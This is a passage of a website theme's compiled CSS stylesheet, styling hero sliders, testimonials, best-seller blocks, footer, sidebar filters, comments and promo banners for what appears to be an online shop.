    .hero-area .home-content .hero-partial-image.image-right {
      left: 0; }
      @media (min-width: 576px) {
        .hero-area .home-content .hero-partial-image.image-right {
          left: auto;
          right: -75px; } }
      @media (min-width: 768px) {
        .hero-area .home-content .hero-partial-image.image-right {
          right: 0;
          margin-right: 0px;
          width: 55%;
          margin-top: 50px; } }
      @media (min-width: 1200px) {
        .hero-area .home-content .hero-partial-image.image-right {
          width: 50%;
          margin-right: 60px;
          margin-top: 10px; } }
      @media (min-width: 1600px) {
        .hero-area .home-content .hero-partial-image.image-right {
          margin-right: 0px;
          width: auto; } }
  @media (min-width: 1600px) {
    .hero-area .home-content .home-content-inner.content-right-side {
      padding-left: 85px; } }

.hero-area.hero-slider-2 .home-content {
  min-height: 330px; }
  @media (min-width: 480px) {
    .hero-area.hero-slider-2 .home-content {
      min-height: 355px; } }
  @media (min-width: 768px) {
    .hero-area.hero-slider-2 .home-content {
      min-height: 430px; } }
  @media (min-width: 1600px) {
    .hero-area.hero-slider-2 .home-content {
      min-height: 530px; } }
  .hero-area.hero-slider-2 .home-content .title-small {
    font-size: 16px;
    line-height: 1;
    color: #3a3a3c;
    font-weight: 600;
    margin-bottom: 5px; }
  .hero-area.hero-slider-2 .home-content .title-mid {
    line-height: 28px;
    color: #62ab00;
    font-weight: 600; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-2 .home-content .title-mid {
        font-size: 22px; } }
    @media (min-width: 768px) {
      .hero-area.hero-slider-2 .home-content .title-mid {
        font-size: 28px; } }
  .hero-area.hero-slider-2 .home-content h2 {
    letter-spacing: 3px;
    color: #333333;
    font-weight: 700;
    font-style: normal;
    margin-bottom: 12px;
    text-transform: uppercase;
    font-size: 42px; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-2 .home-content h2 {
        font-size: 62px; } }
    .hero-area.hero-slider-2 .home-content h2.h2-v2 {
      letter-spacing: 0px;
      font-weight: 900;
      font-size: 25px; }
      @media (min-width: 480px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 32px; } }
      @media (min-width: 576px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 40px; } }
      @media (min-width: 768px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 50px; } }
      @media (min-width: 1200px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 60px; } }
  .hero-area.hero-slider-2 .home-content p {
    line-height: 26px;
    color: #333;
    font-style: italic;
    font-size: 13px; }
    @media (min-width: 480px) {
      .hero-area.hero-slider-2 .home-content p {
        font-size: 16px; } }
    @media (min-width: 576px) {
      .hero-area.hero-slider-2 .home-content p {
        font-size: 18px; } }
  .hero-area.hero-slider-2 .home-content .btn {
    margin-top: 20px; }

.hero-area.hero-slider-3 .home-content {
  min-height: 355px;
  text-align: center; }
  @media (min-width: 992px) {
    .hero-area.hero-slider-3 .home-content {
      min-height: 400px; } }
  @media (min-width: 1200px) {
    .hero-area.hero-slider-3 .home-content {
      min-height: 450px; } }
  @media (min-width: 1600px) {
    .hero-area.hero-slider-3 .home-content {
      min-height: 595px; } }
  .hero-area.hero-slider-3 .home-content h1 {
    color: #fff;
    font-weight: 500;
    font-style: normal;
    margin-bottom: 12px;
    text-transform: capitalize;
    font-family: 'PT Serif', serif;
    font-style: italic;
    font-size: 33px; }
    @media (min-width: 480px) {
      .hero-area.hero-slider-3 .home-content h1 {
        font-size: 40px; } }
    @media (min-width: 576px) {
      .hero-area.hero-slider-3 .home-content h1 {
        font-size: 50px; } }
    @media (min-width: 768px) {
      .hero-area.hero-slider-3 .home-content h1 {
        font-size: 55px; } }
  .hero-area.hero-slider-3 .home-content h2 {
    font-weight: 500;
    color: #fff;
    font-family: 'PT Serif', serif;
    font-size: 20px;
    line-height: 25px; }
    @media (min-width: 480px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 24px;
        line-height: 28px; } }
    @media (min-width: 576px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 30px;
        line-height: 32px; } }
    @media (min-width: 768px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 33px;
        line-height: 35px; } }
    @media (min-width: 1200px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 40px;
        line-height: 40px; } }
  .hero-area.hero-slider-3 .home-content .btn {
    margin-top: 45px; }

.hero-area.hero-slider-4 .home-content {
  padding-left: 20px;
  padding-right: 40px;
  height: 300px; }
  @media (min-width: 576px) {
    .hero-area.hero-slider-4 .home-content {
      height: 420px; } }
  @media (min-width: 768px) {
    .hero-area.hero-slider-4 .home-content {
      padding-left: 30px;
      padding-right: 30px;
      height: 420px; } }
  @media (min-width: 992px) {
    .hero-area.hero-slider-4 .home-content {
      padding-left: 30px;
      padding-right: 30px;
      min-height: 100%; } }
  .hero-area.hero-slider-4 .home-content .title-small {
    line-height: 1;
    color: #e61374;
    font-weight: 600;
    margin-bottom: 5px;
    font-size: 20px; }
    @media (min-width: 768px) {
      .hero-area.hero-slider-4 .home-content .title-small {
        font-size: 28px; } }
  .hero-area.hero-slider-4 .home-content h1 {
    color: #333;
    font-weight: 900;
    margin-bottom: 12px;
    text-transform: uppercase;
    font-style: normal;
    font-size: 33px; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-4 .home-content h1 {
        font-size: 44px; } }
    @media (min-width: 992px) {
      .hero-area.hero-slider-4 .home-content h1 {
        font-size: 50px; } }
    @media (min-width: 1200px) {
      .hero-area.hero-slider-4 .home-content h1 {
        font-size: 55px; } }
    @media (min-width: 1600px) {
      .hero-area.hero-slider-4 .home-content h1 {
        letter-spacing: -3px;
        font-size: 60px; } }
    .hero-area.hero-slider-4 .home-content h1.v2 {
      font-family: 'PT Serif', serif;
      letter-spacing: 0;
      color: #fff;
      font-weight: 500;
      font-style: italic;
      text-transform: capitalize;
      font-size: 33px; }
      @media (min-width: 576px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          font-size: 44px; } }
      @media (min-width: 992px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          font-size: 50px; } }
      @media (min-width: 1200px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          font-size: 55px; } }
      @media (min-width: 1600px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          letter-spacing: -3px;
          font-size: 60px; } }
  .hero-area.hero-slider-4 .home-content h2 {
    font-weight: 500;
    color: #fff;
    font-style: italic;
    text-transform: capitalize;
    font-family: 'PT Serif', serif;
    font-size: 18px;
    line-height: 20px; }
    @media (min-width: 768px) {
      .hero-area.hero-slider-4 .home-content h2 {
        font-size: 20px;
        line-height: 28px; } }
    @media (min-width: 992px) {
      .hero-area.hero-slider-4 .home-content h2 {
        font-size: 40px;
        line-height: 40px; } }
  .hero-area.hero-slider-4 .home-content p {
    font-size: 18px;
    line-height: 24px;
    font-style: italic;
    color: #fff; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-4 .home-content p {
        color: #333; } }
  .hero-area.hero-slider-4 .home-content .btn {
    margin-top: 20px; }
    @media (min-width: 768px) {
      .hero-area.hero-slider-4 .home-content .btn {
        margin-top: 45px; } }

.hero-products-group-slider > .slick-list {
  margin: -10px; }

.hero-products-group-slider .product-card {
  border: 2px solid #eeeeee;
  border-radius: 3px;
  padding: 20px 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  margin-left: 10px;
  margin-right: 10px; }
  .hero-products-group-slider .product-card .card-image {
    width: 135px; }

[class*="hero-slider-"] .single-slide {
  border-radius: 3px; }

/*>>>>>>>> Welcome <<<<<<<<<*/
.welcome-content {
  text-align: center; }
  .welcome-content .title-xs {
    font-size: 14px;
    color: #929292;
    font-weight: 400; }
  .welcome-content .title-sep {
    margin-top: 30px; }
    @media (min-width: 576px) {
      .welcome-content .title-sep {
        margin-top: 40px; } }
  .welcome-content .welcome-description {
    margin-top: 40px;
    font-size: 14px;
    color: #707070; }
    @media (min-width: 768px) {
      .welcome-content .welcome-description {
        margin-top: 50px; } }
    @media (min-width: 992px) {
      .welcome-content .welcome-description {
        margin-top: 60px; } }
    .welcome-content .welcome-description p {
      letter-spacing: .025em;
      line-height: 30px; }
  .welcome-content .author-block {
    width: 100%;
    clear: both;
    display: inline-block;
    font-size: 14px;
    margin-top: 20px; }
    @media (min-width: 768px) {
      .welcome-content .author-block {
        margin-top: 30px; } }
    @media (min-width: 992px) {
      .welcome-content .author-block {
        margin-top: 45px; } }

/*>>>>>>>> Testimonial <<<<<<<<<*/
.testimonial-card {
  padding-left: 70px;
  position: relative; }
  .testimonial-card .testimonial-body {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 15px;
    border: 2px solid #e5e5e5; }
    .testimonial-card .testimonial-body article {
      position: relative;
      padding-top: 30px; }
      .testimonial-card .testimonial-body article:before {
        position: absolute;
        top: 0;
        content: "";
        width: 21px;
        height: 15px;
        background: url("../images/icon/quotation.png") center no-repeat; }
      .testimonial-card .testimonial-body article p {
        font-weight: 400;
        line-height: 24px;
        text-transform: none;
        display: block;
        color: #333;
        font-size: 16px; }
    .testimonial-card .testimonial-body .client-name {
      font-size: 15px;
      text-transform: capitalize;
      color: #333;
      margin: 20px 0 0 0;
      font-weight: 700; }

.testimonial-image {
  position: absolute;
  top: 0;
  margin-top: 30px;
  left: 0; }

.testimonial-slider .slick-dots {
  margin-top: 40px; }

.testimonial-slider > .slick-list {
  margin-left: -10px;
  margin-right: -10px; }

.testimonial-slider .single-slide {
  margin: 0 10px; }

.testimonial-slider.slider-one-column .testimonial-card {
  padding-left: 0px;
  padding-top: 60px; }
  .testimonial-slider.slider-one-column .testimonial-card .testimonial-image {
    top: 0%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: 0; }
  .testimonial-slider.slider-one-column .testimonial-card .testimonial-body {
    padding-left: 25px;
    padding-right: 25px; }

/*>>>>>>>> Best Seller Block <<<<<<<<<*/
.best-seller-block {
  background: #fff;
  border-radius: 3px;
  padding: 30px 0 15px; }
  @media (min-width: 768px) {
    .best-seller-block {
      padding: 15px 0; } }
  @media (min-width: 768px) {
    .best-seller-block {
      padding: 30px; } }
  .best-seller-block .author-image {
    text-align: center;
    padding: 0 24px; }
    @media (min-width: 576px) {
      .best-seller-block .author-image {
        padding: 0 22px; } }
    @media (min-width: 768px) {
      .best-seller-block .author-image {
        padding: 0; } }
    .best-seller-block .author-image img {
      width: 100%; }
  .best-seller-block .product-slider {
    margin-top: 30px; }
    @media (min-width: 768px) {
      .best-seller-block .product-slider {
        margin-top: 0; } }
    .best-seller-block .product-slider .slick-dots {
      margin-top: 30px; }
    .best-seller-block .product-slider .product-card--body:before {
      background: transparent; }
      @media (min-width: 576px) {
        .best-seller-block .product-slider .product-card--body:before {
          background: #e5e5e5; } }
      @media (min-width: 768px) {
        .best-seller-block .product-slider .product-card--body:before {
          background: transparent !important; } }
      @media (min-width: 1200px) {
        .best-seller-block .product-slider .product-card--body:before {
          background: #e5e5e5 !important; } }

.best-seller-slider > .slick-list {
  margin: 0 !important; }
  @media (min-width: 992px) {
    .best-seller-slider > .slick-list {
      margin: -40px -1px 0 -1px; } }

.best-seller-slider .product-card.card-style-list .product-card--body::before {
  background: transparent; }
  @media (min-width: 576px) {
    .best-seller-slider .product-card.card-style-list .product-card--body::before {
      background: #e5e5e5;
      right: -3px; } }

.best-seller-slider .slick-dots {
  margin-top: 30px; }
  @media (min-width: 768px) {
    .best-seller-slider .slick-dots {
      margin-top: 50px; } }

/*>>>>>>>> Home Features <<<<<<<<<*/
.feature-box {
  border: 2px solid #e5e5e5;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }
  .feature-box .icon {
    margin-right: 10px;
    color: #62ab00;
    font-size: 34px;
    line-height: 40px; }
  .feature-box .text h5 {
    font-size: 16px;
    font-weight: 400;
    color: #282828;
    text-transform: capitalize;
    margin: 0;
    margin-bottom: 0; }
  .feature-box .text P:last-child {
    margin-bottom: 0; }

/*>>>>>>>> Footer <<<<<<<<<*/
.footer-title {
  margin-bottom: 30px; }
  .footer-title h3 {
    font-size: 16px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
    color: #333; }

.newsletter-form .btn {
  margin-top: 9px; }

.footer-contact p {
  position: relative;
  margin-bottom: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .footer-contact p:last-child {
    margin-bottom: 0; }

.footer-contact .label {
  color: #333;
  font-size: 15px;
  font-weight: 700;
  margin-right: 10px; }

.footer-list {
  margin-top: 25px; }

.normal-list li {
  padding: 5px 0; }
  .normal-list li a {
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease; }
  .normal-list li:hover a {
    color: #62ab00; }

.normal-list--inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  @media (min-width: 768px) {
    .normal-list--inline {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; } }
  .normal-list--inline li {
    margin: 0 6px; }
    @media (min-width: 480px) {
      .normal-list--inline li {
        margin: 0 15px; } }
    .normal-list--inline li:last-child {
      margin-right: 0; }
    .normal-list--inline li:first-child {
      margin-left: 0; }
    .normal-list--inline li:hover a {
      color: #62ab00; }

.social-block .title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  color: #333;
  display: block;
  padding-bottom: 8px; }

.social-list .single-social {
  position: relative;
  display: inline-block;
  color: #fff;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  margin-right: 7px;
  margin-top: 10px; }

  .social-list .single-social.facebook {
    background: #2b5893; }
  .social-list .single-social.instagram {
    background: mediumvioletred; }
  .social-list .single-social.twitter {
    background: #1ea8d4; }
  .social-list .single-social.google {
    background: #f96c4b; }
  .social-list .single-social.youtube {
    background: #de0f0f; }
  .social-list .single-social:hover {
    background-color: #000; }
    .social-list .single-social:hover a {
      color: #fff !important; }

.footer-bottom {
  padding: 55px 0;
  text-align: center;
  background: #333; }
  .footer-bottom .copyright-heading {
    color: #fff;
    margin-bottom: 40px; }
  .footer-bottom .copyright-text {
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    margin-top: 30px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 0; }
    .footer-bottom .copyright-text a {
      color: #62ab00; }

/*>>>>>>>> Layout <<<<<<<<<*/
.layout-box {
  background: #f4f4f4; }
  .layout-box-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px; }
    @media (min-width: 576px) {
      .layout-box-container {
        padding-right: 30px;
        padding-left: 30px; } }
    @media (min-width: 992px) {
      .layout-box-container {
        padding-right: 50px;
        padding-left: 50px; } }
    @media (min-width: 1366px) {
      .layout-box-container {
        position: relative;
        max-width: 1270px;
        width: 100%; } }
  .layout-box-container-overflow {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding-right: 10px;
    padding-left: 10px;
    overflow: hidden; }
    @media (min-width: 480px) {
      .layout-box-container-overflow {
        padding-right: 15px;
        padding-left: 15px; } }
    @media (min-width: 576px) {
      .layout-box-container-overflow {
        padding-right: 30px;
        padding-left: 30px; } }
    @media (min-width: 992px) {
      .layout-box-container-overflow {
        padding-right: 50px;
        padding-left: 50px; } }
    @media (min-width: 1366px) {
      .layout-box-container-overflow {
        position: relative;
        max-width: 1270px;
        width: 100%; } }

/*>>>>>>>> Bredcrumb <<<<<<<<<*/
.breadcrumb-contents .breadcrumb {
  background: transparent;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  padding: 20px 0; }
  .breadcrumb-contents .breadcrumb .breadcrumb-item {
    font-size: 14px;
    color: #333; }
    .breadcrumb-contents .breadcrumb .breadcrumb-item + .breadcrumb-item:before {
      color: #333;
      content: "\f3d3";
      font-family: "Ionicons";
      font-size: 12px; }
    .breadcrumb-contents .breadcrumb .breadcrumb-item a:hover {
      color: #62ab00; }
    .breadcrumb-contents .breadcrumb .breadcrumb-item.active a {
      color: #62ab00; }

/*>>>>>>>> Sidebar <<<<<<<<<*/
.inner-page-sidebar .single-block {
  margin-bottom: 40px; }
  .inner-page-sidebar .single-block:last-child {
    margin-bottom: 0; }

.sidebar-title {
  font-size: 15px;
  text-transform: capitalize;
  margin: 0 0 6px 0;
  text-align: left;
  font-weight: 700;
  display: block;
  line-height: 52px;
  background: #62ab00;
  text-align: center;
  color: #fff;
  border-radius: 3px; }

.sidebar-menu--shop {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 992px) {
    .sidebar-menu--shop {
      padding-left: 15px;
      padding-right: 15px; } }
  @media (min-width: 1200px) {
    .sidebar-menu--shop {
      padding-left: 20px;
      padding-right: 20px; } }
  .sidebar-menu--shop li a {
    text-transform: capitalize;
    line-height: 25px;
    padding: 10px;
    display: block;
    position: relative;
    color: #555555;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9; }
    .sidebar-menu--shop li a:hover {
      color: #62ab00; }
  .sidebar-menu--shop .inner-cat-items {
    padding-left: 20px; }
  .sidebar-menu--shop.menu-type-2 li a {
    overflow: hidden; }
    .sidebar-menu--shop.menu-type-2 li a span {
      float: right; }

.sidebar-list-1 li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 10px; }
  .sidebar-list-1 li label {
    margin-bottom: 0;
    margin-left: 5px; }
    .sidebar-list-1 li label i {
      font-size: 24px; }
    .sidebar-list-1 li label > a {
      position: relative;
      top: -3px;
      margin-left: 5px;
      color: #707070; }
      .sidebar-list-1 li label > a:hover {
        color: #62ab00; }
  .sidebar-list-1 li:last-child {
    margin-bottom: 0; }

.sidebar-checkbox-list .box-field {
  position: relative;
  cursor: pointer; }
  .sidebar-checkbox-list .box-field .checkmark {
    position: absolute;
    top: -3px;
    left: 1px;
    display: none;
    font-size: 17.6px; }

.sidebar-checkbox-list input:checked ~ label > .box-field > .checkmark {
  display: block; }

.sidebar-checkbox-list label {
  margin-bottom: 0; }

.sidebar-checkbox-list li {
  color: #707070;
  font-size: 14px;
  margin-top: 10px; }
  .sidebar-checkbox-list li a {
    color: inherit; }

.sidebar-checkbox-list .custom-square {
  margin: -3px 3px 0 0;
  width: 15px;
  height: 15px;
  border: 1px #dadada solid;
  display: inline-block;
  position: relative;
  top: 2px; }

.sidebar-color-list .color-box {
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  width: 15px;
  height: 15px;
  position: relative;
  top: 2px;
  margin-right: 5px; }

.sidebar-color-list li {
  margin-bottom: 10px;
  color: #707070; }
  .sidebar-color-list li a {
    color: inherit; }
    .sidebar-color-list li a:hover {
      color: #62ab00; }

.promo-image.sidebar {
  position: relative; }
  .promo-image.sidebar:before {
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1; }
  .promo-image.sidebar:after {
    background: rgba(255, 255, 255, 0.2);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1; }
  .promo-image.sidebar:hover:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms ease-in;
    -moz-transition: all 900ms ease-in;
    -ms-transition: all 900ms ease-in;
    -o-transition: all 900ms ease-in;
    transition: all 900ms ease-in; }
  .promo-image.sidebar:hover:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms ease-in;
    -moz-transition: all 900ms ease-in;
    -ms-transition: all 900ms ease-in;
    -o-transition: all 900ms ease-in;
    transition: all 900ms ease-in; }

.color-list .color-box {
  width: 15px;
  height: 15px; }

.sb-range-slider {
  height: 7px;
  background: #e8e8e8; }
  .sb-range-slider .ui-slider-handle {
    width: 21px;
    height: 21px;
    top: -7px;
    background: #fff;
    border: 3px solid #62ab00;
    border-radius: 100%; }
    .sb-range-slider .ui-slider-handle:focus {
      outline: none; }
  .sb-range-slider .ui-widget-header {
    background: #62ab00;
    top: 0;
    height: 100%; }

.slider-price {
  margin-top: 25px;
  text-align: center; }
  .slider-price p {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .slider-price p .btn {
      width: 100px; }
  .slider-price input#amount {
    background: transparent;
    border: transparent;
    color: #333;
    text-align: left;
    font-weight: 700;
    word-spacing: 15px; }
    .slider-price input#amount:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }

/*>>>>>>>> Comment <<<<<<<<<*/
.comment-block-wrapper h3 {
  display: inline-block;
  font-size: 17px;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  color: #333; }

.single-comment {
  border: 1px solid #ececec;
  margin: 0 0 20px;
  padding: 30px 30px 45px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative; }
  @media (min-width: 480px) {
    .single-comment {
      padding: 30px 30px 10px; } }
  .single-comment .comment-avatar {
    margin-right: 25px;
    width: 50px;
    height: 50px; }
  .single-comment .comment-text .author {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    margin-bottom: 5px; }
    .single-comment .comment-text .author a {
      color: inherit; }
      .single-comment .comment-text .author a:hover {
        color: #62ab00; }
  .single-comment .comment-text .time {
    color: #333;
    margin: 0 0 15px;
    font-size: .93em;
    font-style: italic; }
  .single-comment .comment-text p {
    color: #333; }
  .single-comment .reply-btn {
    position: absolute;
    right: 30px;
    font-weight: 700;
    color: #62ab00;
    border: 1px solid #62ab00 !important;
    position: absolute;
    bottom: 10px;
    font-weight: 700;
    color: #62ab00;
    border: 1px solid #62ab00 !important;
    right: 10px;
    min-height: 35px; }
    @media (min-width: 576px) {
      .single-comment .reply-btn {
        top: 20px;
        bottom: auto;
        right: 20px; } }
    .single-comment .reply-btn:hover {
      color: #fff; }
  @media (min-width: 768px) {
    .single-comment:nth-child(odd) {
      margin-left: 15px;
      width: calc(100% - 15px); } }
  .single-comment:last-child {
    margin-bottom: 0; }

.reply-btn {
  font-size: .8em;
  width: 75px;
  height: 28px;
  line-height: 26px; }

/*>>>>>>>> Card <<<<<<<<<*/
.best-seller-block .slider-two-column .card-style-list .product-card--body {
  padding-right: 0px !important; }
  @media (min-width: 480px) {
    .best-seller-block .slider-two-column .card-style-list .product-card--body {
      padding-right: 30px !important; } }
  .best-seller-block .slider-two-column .card-style-list .product-card--body:before {
    right: -5px !important; }

/* -- Home sidebar -- */
.home-left-sidebar .home-sidebar-title {
  background: #62ab00;
  padding: 9px;
  margin-bottom: 36px;
  font-size: 28px;
  color: #fff;
  line-height: 30px;
  text-transform: none;
  font-weight: 400;
  border-radius: 3px;
  text-align: center; }

.home-left-sidebar .single-side {
  margin-bottom: 30px; }
  .home-left-sidebar .single-side:last-child {
    margin-bottom: 0; }

.home-right-block .single-block {
  padding-top: 40px;
  padding-bottom: 40px;
  margin-bottom: 30px; }
  .home-right-block .single-block:last-child {
    margin-bottom: 0; }

/* -- Home 2 Promo Four  -- */
.home2-promo .promo-type-four .promo-text .btn {
  min-height: 40px; }

/* -- Category Gallery -- */
.category-gallery-block {
  overflow: hidden;
  margin-top: -30px; }
  @media (min-width: 768px) {
    .category-gallery-block {
      margin-top: 0px; } }
  .category-gallery-block .single-block {
    display: block;
    width: 100%; }
    @media (min-width: 768px) {
      .category-gallery-block .single-block {
        float: left;
        width: 75.64%; } }
    @media (min-width: 992px) {
      .category-gallery-block .single-block {
        width: 75.64%; } }
    .category-gallery-block .single-block.hr-large {
      float: left; }
      @media (min-width: 768px) {
        .category-gallery-block .single-block.hr-large {
          width: 22.15%;
          padding-right: 7.5px; } }
      @media (min-width: 992px) {
        .category-gallery-block .single-block.hr-large {
          width: 24.36%;
          padding-right: 15px; } }
    .category-gallery-block .single-block img {
      width: 100%;
      margin-top: 30px; }
      @media (min-width: 768px) {
        .category-gallery-block .single-block img {
          margin-top: 0; } }
  @media (min-width: 768px) {
    .category-gallery-block .inner-block-wrapper {
      margin-top: -30px;
      padding-left: 7.5px; } }
  @media (min-width: 992px) {
    .category-gallery-block .inner-block-wrapper {
      padding-left: 15px; } }
  .category-gallery-block .inner-block-wrapper .single-image {
    display: block; }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .single-image {
        float: left;
        margin-top: 10px; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .single-image {
        margin-top: 30px; } }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(odd) {
        padding-right: 7.5px; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(odd) {
        padding-right: 15px; } }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(2n) {
        padding-left: 7.5px; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(2n) {
        padding-left: 15px; } }
  .category-gallery-block .inner-block-wrapper .mid-image {
    width: 100%; }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .mid-image {
        width: 54.749%; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .mid-image {
        width: 54.749%; } }
  .category-gallery-block .inner-block-wrapper .small-image {
    width: 100%; }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .small-image {
        width: 45%; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .small-image {
        width: 45.2%; } }

.home-left-side .single-block {
  margin-bottom: 80px; }
  @media (min-width: 992px) {
    .home-left-side .single-block:last-child {
      margin-bottom: 0px; } }

.home-left-side .home-sidebar-title {
  position: relative;
  text-transform: uppercase;
  padding: 0;
  vertical-align: top;
  line-height: 30px;
  color: #222222;
  font-weight: 600;
  margin-bottom: 32px;
  font-size: 20px; }
  @media (min-width: 992px) {
    .home-left-side .home-sidebar-title {
      font-size: 16px; } }
  @media (min-width: 1200px) {
    .home-left-side .home-sidebar-title {
      font-size: 20px; } }
  .home-left-side .home-sidebar-title.style-2 {
    background: #62ab00;
    padding: 9px;
    margin-bottom: 36px;
    margin-top: 0;
    border-radius: 3px;
    display: block;
    text-align: center;
    font-size: 28px;
    color: #fff;
    line-height: 30px;
    text-transform: none;
    font-weight: 400; }

.home-right-side .single-block {
  margin-bottom: 60px; }
  @media (min-width: 992px) {
    .home-right-side .single-block {
      margin-bottom: 80px; } }
  .home-right-side .single-block:last-child {
    margin-bottom: 0px; }

/*-- Promo Block --*/
.promo-wrapper img {
  width: 100%; }

.promo-image {
  display: block; }
  .promo-image img {
    width: 100%; }

.promo-overlay {
  position: relative; }
  .promo-overlay:before {
    position: absolute;
    content: "";
    background: #fff;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
  .promo-overlay:hover:before {
    opacity: .2; }

/* Promotion Image */
.promo-overlay {
  position: relative; }
  .promo-overlay:before {
    position: absolute;
    content: "";
    background: #fff;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
  .promo-overlay:hover:before {
    opacity: .2; }

.promo-wrapper {
  position: relative;
  height: 100%;
  overflow: hidden; }
  .promo-wrapper .promo-image {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0; }
  .promo-wrapper .promo-text {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    z-index: 1;
    left: 0;
    width: 100%; }
    @media (min-width: 992px) {
      .promo-wrapper .promo-text {
        margin-left: 50px; } }
    .promo-wrapper .promo-text .btn {
      pointer-events: visible; }
  .promo-wrapper.promo-type-one {
    height: 245px; }
    .promo-wrapper.promo-type-one .promo-text {
      text-align: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
      @media (min-width: 480px) {
        .promo-wrapper.promo-type-one .promo-text {
          margin-left: 20px;
          -webkit-box-pack: start;
          -ms-flex-pack: start;
          justify-content: flex-start; } }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-one .promo-text {
          margin-left: 50px; } }
      .promo-wrapper.promo-type-one .promo-text h2 {
        text-transform: uppercase;
        font-weight: 700;
        color: #282828;
        margin-bottom: 10px;
        font-size: 23px; }
        @media (min-width: 480px) {
          .promo-wrapper.promo-type-one .promo-text h2 {
            font-size: 28px;
            margin-bottom: 10px; } }
        @media (min-width: 768px) {
          .promo-wrapper.promo-type-one .promo-text h2 {
            font-size: 28px;
            margin-bottom: 10px; } }
      .promo-wrapper.promo-type-one .promo-text h3 {
        color: #555555;
        font-style: italic;
        margin: 0;
        font-weight: 600;
        font-size: 16px; }
        @media (min-width: 480px) {
          .promo-wrapper.promo-type-one .promo-text h3 {
            font-size: 18px;
            font-weight: 400; } }
      .promo-wrapper.promo-type-one .promo-text .btn {
        font-size: 15px;
        text-transform: capitalize;
